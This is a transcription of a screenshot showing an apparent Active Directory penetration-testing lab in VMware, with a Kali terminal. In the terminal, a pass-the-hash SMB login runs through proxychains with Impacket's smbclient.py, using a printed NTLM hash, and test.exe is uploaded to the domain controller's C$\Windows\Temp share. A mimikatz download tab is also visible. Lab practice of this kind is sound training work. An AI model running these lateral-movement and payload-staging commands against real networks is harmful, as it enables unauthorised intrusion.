 Activities VMware Workstation Мар 21 19:01
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
AdLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
AdLab-Kalix64 ADLab-DC ADLab-Firewall ADLabWs10 AdLabWs10b ADLabWs10AdminWs ADLab-IIS AdLab_ExternalW10
mimikatz_trunk.zip GitHub - S1ckB0y1337/A... root@adlabkali: /usr/lib/... Thunar 01:01 PM
root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts
File Actions Edit View Help
root@adlabkali: /home/pentest × root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts × root@adlabkali: /home/pentest/Desktop/ps_scripts ×
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# proxychains4 smbclient.py ADLAB.local/adlabuserx@10.20.20.10 -hashes :dd80ab66a0797bc3dcdab783e2f6bdc0 -dc-ip 10.20.20.10 -target-ip 10.20.20.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
Type help for list of commands
# use c$
# cd Windows
# cd Temp
# lcd /home/pentest/Desktop/ps_scripts
/home/pentest/Desktop/ps_scripts
# put test.exe
# exit
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.